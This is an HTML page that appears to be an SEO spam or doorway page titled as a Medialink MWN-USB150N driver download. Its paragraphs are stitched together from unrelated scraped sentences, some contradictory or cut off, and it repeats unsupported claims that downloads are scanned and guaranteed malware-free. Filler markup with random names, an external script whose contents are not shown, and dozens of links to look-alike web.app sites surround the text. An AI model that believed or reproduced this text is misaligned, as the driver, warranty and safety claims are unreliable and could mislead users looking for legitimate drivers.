

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tabthogagtio.web.app/154.html
body_size: 3025
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tabthogagtio.web.app/154.html" /><title>Medialink mwn usb150n driver download</title><script src="https://tabthogagtio.web.app/4jrh4wmq9.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mortforma --><div class="abalnab" id="icamcu"></div><div class="eronsa" id="haustabil"></div><div class="pasnades"></div><div class="critconti" id="enbienetd"></div><!-- verthiti --><!-- psicancoa --><div class="rairafur" id="ficpena"></div><div class="comptocom"></div><!-- remukna --><div class="ticwdiktu" id="siodase"></div><!-- littlari --><div class="senmiben"></div><div class="reochibal"></div><h1>Medialink mwn usb150n driver download</h1><!-- mortforma --><div class="abalnab" id="icamcu"></div><div class="eronsa" id="haustabil"></div><div class="pasnades"></div><div class="critconti" id="enbienetd"></div><!-- verthiti --><!-- psicancoa --><div class="rairafur" id="ficpena"></div><div class="comptocom"></div><!-- remukna --><div class="ticwdiktu" id="siodase"></div><!-- littlari --><div class="senmiben"></div><div class="reochibal"></div><!-- termhandsin --><!-- buletmo --><div class="fantopa" id="roederow"></div><!-- liaristo --><div class="mertheodis"></div><div class="dreadovca"></div><p>Your medialink mwnusb150n utilizes the latest standard in wireless networking technology. Medialink mwnusb150n driver download pc matic driver library. Medialink mwn usb300n card is a shareware software in the category miscellaneous developed by medialink. Kudos to mediabridge for backing their products and lowering my blood pressure. Wireless transmission rates can reach up to 300mbps. Medialink mwntr150n default router login and password. Disclaimer this page is not a recommendation to uninstall medialink mwn usb150n by medialink from your pc, nor are we saying that medialink mwn usb150n by medialink is not a good application for your pc. This page contains the user manual in pdf form for the medialink mwnwapr150n router. To see more matches, use our custom search engine medialnk find the exact driver. Disclaimer this page is not a recommendation to uninstall medialink mwnusb150n by medialink from your pc, nor are we saying that medialink mwnusb150n by medialink is. The router can support various types simultaneously without slowing down your network. Oct 16, 2019 medialink mwn usb150n windows 7 driver download to see more matches, use our custom search engine to find the exact driver.</p> <p>No need to worry about compatibility with existing routers or gateways as this. Medialink mwn usb150n drivers download for windows 10, 8. All downloads available on this website have been scanned. Medialink mwn usb150n windows 7 driver download to see more matches, use our custom search engine to find the exact driver. This should install the necessary drivers for your usb adapter.</p> <p>Nov 07, 2018 medialink usb150n drivers for windows xp hope this helps someone else. The medialink mwnusb150n is a high performance wireless n usb adapter with improved range, faster. Phone support is available monday through friday 8. I am running vista bit os and am aware of all the online connectivity issues with this particular operating system. Medialink mwn usbn drivers download for windows 10, 8, 7, xp, vista. Bsod after installing medialink wirelessn usb adapter solved. Medialink mwn usb150n drivers download for windows 10, 8, 7. Nov 16, 2018 after you have found the right driver for your device and operating system, follow these simple instructions to install it. Find the default login, username, password, and ip address for your medialink mwn tr150n router. Driverguide maintains an extensive archive of windows.</p> <p>Where can i download the medialink mwnusb150n drivers driver. Jun 07, 2019 medialink mwn usb150n windows xp driver many devices on the market, wireless adapters in particular, claim to work with windows 7, but upon further inspection they are only compatible or. Sep 15, 2009 update your computers drivers using drivermax, the free driver update tool network adapters ralink technology, corp. Update your computers drivers using drivermax, the free driver update tool network adapters ralink technology, corp. At this point i was ready to cut open walls and run the ethernet cable medialink usb150n my computer. And if there are changes, tenda is not responsible for informing in.</p> <p>Medialink mwn usb 150n windows vista drivers found 9. Oct 21, 2012 bsod after installing medialink wirelessn usb adapter this is model no. Permits all clients in the list to access the wireless network. Please follow the simple steps in this guide to get your computer quickly connected. Applications using a lot of bandwidth that are sensitive to interruptions such as voice and video applications are given priority in order to assure quality. To find the latest driver for your computer we recommend running our free driver scan. Oct 23, 2018 medialink usb150n driver for windows 10 we will cover this item for 90 days from the date of purchase. Common questions for medialink mwn usb300n driver q. Download medialink mwnusb54g wireless usb adapters windows 2000, xp, vista drivers, utility. All downloads available on this website have been scanned by the.</p> <p>Download the latest medialink mwn usb150n driver for your computers operating system. Medialink mwnusb150n driver download pc matic driver. Find the default login, username, password, and ip address for your medialink mwntr150n router. You will need to know then when you get a new router, or when you reset your router. Medialink mwnusb150n user manual drivers from pine river. Medialink mwnusb54g wireless usb adapters windows drivers. The signal strength of the available networks along with the encryption type will also be displayed. Your medialink mwnusb150n utilizes the latest standard in wireless networking technology, 802.</p> <p>This state of the art standard increases transmission range, increases throughput and reduces dead spots. Oct 15, 2019 latest medialink mwn usbn driver download for windows 7, 8, vista, xp. With windows xp, users can select either the medialink client utility interface or the windows xp internal wireless application to configure and manage the medialink mwnusb150n wireless adapter. Mwnusb150n wirelessn usb adapter user manual 54m user guide. Medialink mwnusb150n download mwnusb150n utilizes the. Where can i download the medialink mwn usb300n driver s driver. We will cover this item for 30 days from the date of purchase. Mwn wapr300n 1 chapter 1 product introduction thank you for purchasing the medialink wireless 300n router. Dec, 2018 medialink wireless n usb adapter driver employs background features that automatically avoid channel conflicts. I just installed the software that came with this usb adapter and ive about 3 bsods in a weeks time, previously i have been using this computer for around 9 months with zero bsods, so im assuming its something to do with the adapter. Dec 16, 2017 download the latest version of medialink mwn usb150n drivers according to your computers operating system. The medialink mwn usb150n usb wireless n adapter complies with 802. The medialink mwnusb150n usb wireless n adapter complies with 802. This was one of the top download picks of the washington post and pc world.</p> <p>Aug 23, 2018 medialink mwn usb150n driver for windows 7 if this equipment does cause harmful interference to radio or television reception, which can be determined by turning the equipment off and on, the user is encouraged to try to correct the interference by one or more of the following measures. For the intended use under xp pro, i previously used iogears wireless softwaredriver, but have since. Download the required product from the developers site for free safely and easily using the official link provided by the developer of medialink mwn usb150n below. I know this is an older post, but im old and therefore a bit slow. Jul 10, 2019 medialink mwn usb150n windows 7 driver download insert the cd, click install software and the utility will autodetect your operating system and install the appropriate drivers. Download manual for the medialink mwnwapr150n setuprouter. Nov 06, 2019 medialink mwn usb150n free driver download. Download the required product from the developers site for free safely and easily using the official link provided by the developer of medialink mwnusb150n below.</p> <p>The medialink mwn wapr300n mwn wapr300n router released in 2010. Checked the box the adapter came in, i dont see windows 7 listed on the outside. Jul 29, 2018 dont show me medialink usb150n message again. In the windows xp, you can select the included mwnusb150n client utility interface or the windows xp internal wireless application to applications in configure the device.</p> <p>After running several test on my computer with technical support, i still medialink usb wireless not wireless. I removed my old usb adapter, inserted my installation cd, installed the software, plugged in my new. We are proud to offer free usbased technical support. When i received it i was upset to see that the packaging claimed support for windows only, and the medialink web site has only windows drivers. Medialink mwn usb300n card runs on the following operating systems. A character unique identifier attached to the header of packets sent over a wlan that acts as a password when medialink wirelessn usb adapter mobile device tries to connect to the bss. Medialink mwn usb150n wireless usb adapters windows drivers.</p> <p>Medialink mwn usb150n windows 7 driver download hope this helps those looking at this for the same reason that i was. View and download medialink mwn wapr150n user manual online. If it does not appear, select startall programs medialink mwnusb150n, or click the shortcut on your pcs desktop. All downloads available on this website have been scanned by the latest antivirus software and are guaranteed to be virus and malwarefree. The problem relates to truly terrible download speeds with. Insert the cd, click install software and the utility will autodetect your operating system and install the appropriate drivers. Medialink mwnusb150n windows 7 driver download insert the cd, click install software and the utility will autodetect your operating system. Jun, 2019 medialink mwn usb150n windows 7 driver download note that this is a 2. Common questions for medialink mwnusb150n driver q. The installer setup file has been certified safe by leading class virus and malware scanners. View and download medialink mwnwapr150n user manual online. Browse the list below windoqs find the driver that meets your needs.</p> <p>This adapter meets the most state of the art speed and coverage standards available. Jul 12, 2018 mwn usb150n baixar driver note that this is a 2. All emails are answered within 24 hours, even on weekends. Sep 14, 2019 medialink mwn usb150n wireless usb adapters windows drivers. Visit our driver support page for helpful stepbystep videos. This router is extremely easy to setup and easy to use. This pc software is suitable for 32bit versions of windows xpvista7810. Apr 24, 2020 medialink mwn usb150n windows 7 driver download hope this helps those looking at this for the same reason that i was. Medialink wireless n usb adapter driver employs background features that automatically avoid channel conflicts. Medialink is a strategic advisory and business development firm driving growth for startups and firms in media, advertising, and technology. Medialink mwn usb 150n windows vista drivers, drivers for windows 7. They add hundreds of new drivers to our site every day.</p><!-- mortforma --><div class="abalnab" id="icamcu"></div><div class="eronsa" id="haustabil"></div><div class="pasnades"></div><a href="https://tabthogagtio.web.app/1466.html">1466</a> <a href="https://tabthogagtio.web.app/1473.html">1473</a> <a href="https://tabthogagtio.web.app/848.html">848</a> <a href="https://tabthogagtio.web.app/1508.html">1508</a> <a href="https://tabthogagtio.web.app/664.html">664</a> <a href="https://tabthogagtio.web.app/508.html">508</a> <a href="https://tabthogagtio.web.app/641.html">641</a> <a href="https://tabthogagtio.web.app/1336.html">1336</a> <a href="https://tabthogagtio.web.app/362.html">362</a> <a href="https://tabthogagtio.web.app/1357.html">1357</a> <a href="https://tabthogagtio.web.app/110.html">110</a> <a href="https://tabthogagtio.web.app/1666.html">1666</a> <a href="https://tabthogagtio.web.app/1324.html">1324</a> <a href="https://tabthogagtio.web.app/1482.html">1482</a> <a href="https://tabthogagtio.web.app/119.html">119</a> <a href="https://tabthogagtio.web.app/1023.html">1023</a> <a href="https://tabthogagtio.web.app/1516.html">1516</a> <a href="https://tabthogagtio.web.app/1503.html">1503</a> <a href="https://tabthogagtio.web.app/933.html">933</a> <a href="https://tabthogagtio.web.app/1051.html">1051</a> <a href="https://tabthogagtio.web.app/233.html">233</a> <a href="https://tabthogagtio.web.app/142.html">142</a> <a href="https://tabthogagtio.web.app/1291.html">1291</a> <a href="https://tabthogagtio.web.app/384.html">384</a> <a href="https://tabthogagtio.web.app/704.html">704</a> <a href="https://tabthogagtio.web.app/754.html">754</a> <a href="https://tabthogagtio.web.app/482.html">482</a> <a href="https://tabthogagtio.web.app/507.html">507</a> <a href="https://tabthogagtio.web.app/1378.html">1378</a> <a href="https://tabthogagtio.web.app/326.html">326</a> <a href="https://tabthogagtio.web.app/131.html">131</a> <a href="https://tabthogagtio.web.app/421.html">421</a> <a href="https://tabthogagtio.web.app/752.html">752</a> <a href="https://virmeaportna.web.app/1115.html">1115</a> <a href="https://galetuko.web.app/1063.html">1063</a> <a href="https://guewiquafu.web.app/807.html">807</a> <a href="https://drehovoram.web.app/264.html">264</a> <a href="https://inhymotu.web.app/395.html">395</a> <a href="https://siameisimpming.web.app/1.html">1</a> <a href="https://wapocockcy.web.app/1296.html">1296</a><!-- mortforma --><div class="abalnab" id="icamcu"></div><div class="eronsa" id="haustabil"></div><div class="pasnades"></div><div class="critconti" id="enbienetd"></div><!-- verthiti --><!-- psicancoa --><div class="rairafur" id="ficpena"></div><div class="comptocom"></div><!-- remukna --><div class="ticwdiktu" id="siodase"></div></body></html>